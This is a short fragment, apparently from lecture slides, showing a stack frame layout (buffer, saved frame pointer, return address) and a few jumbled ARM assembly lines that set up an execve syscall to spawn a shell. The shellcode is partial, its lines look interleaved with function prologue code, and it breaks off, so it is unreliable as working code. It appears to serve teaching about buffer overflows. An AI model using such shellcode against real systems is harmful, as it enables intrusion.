 buf
old fp
vuln_function
retaddr
main
E.g.,
eor r2, r2
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
push {r1, fp, lr}
add fp, sp, #4
mov r7, #11
…